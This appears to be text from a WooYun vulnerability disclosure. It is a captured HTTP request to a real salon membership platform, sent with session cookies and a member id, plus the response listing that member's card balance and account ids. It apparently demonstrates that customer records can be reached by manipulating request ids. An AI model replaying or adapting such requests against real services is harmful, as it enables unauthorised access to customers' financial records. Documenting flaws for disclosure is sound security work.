 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://vip4.sentree.com.cn/shair/memberArchives!improveTreatAccount.action?id=219975536 HTTP/1.1
Host: vip4.sentree.com.cn
Connection: keep-alive
Content-Length: 0
Accept: */*
Origin: http://vip4.sentree.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X
Referer: http://vip4.sentree.com.cn/shair/memberInfo!memberlist.action?set=manage&r=0.19657102739438415
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8BD8F78A5C95DC058FD3A2FC6AD6072D; username=lina; JSESSIONID=A54FB8CED69D4BC748100A0DC5745C24
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Thu, 10 Mar 2016 07:55:13 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Language: zh-CN
Content-Length: 4953
<html>
<head>
<title>盛传移动商务平台标准版----(君奕美发美甲 ) 盛传网络技术有限公司 版权所有</title>
</head>
<body>
<div id="tab">
<form method="post" id="modiFeeForm">
<input type="hidden" name="id" id="id" value="219975536"/>
<input type="hidden" name="memberCard.shopid" value="172251"/>
<input type="hidden" name="memberCard.cardfee" value="0.0"/>
<input type="hidden" name="memberCard.presentfee" value="0.0"/>
<input type="hidden" name="memberCard.sumcardfee" value="3000.0"/>
<input type="hidden" name="memberCard.sumpresentfee" value="0.0"/>
<input type="hidden" name="memberCard.timefee" value="0.0"/>
<input type="hidden" name="memberCard.cardtimes" value="0"/>
<input type="hidden" name="memberCard.treatcardfee" value="0.0"/>
<input type="hidden" name="memberCard.treatpresentfee" value="0.0"/>
<input type="hidden" name="memberCard.cardid" value="00110"/>
<input type="hidden" name="memberCard.memberid" value="41192672"/>
<input type="hidden" name="memberCard.timeflag" value="0"/>
<input type="hidden" name="memberCard.id" value="219975536"/>
<input type="hidden" name="memberForm.id" value="219975536"/>
www.wooyun.org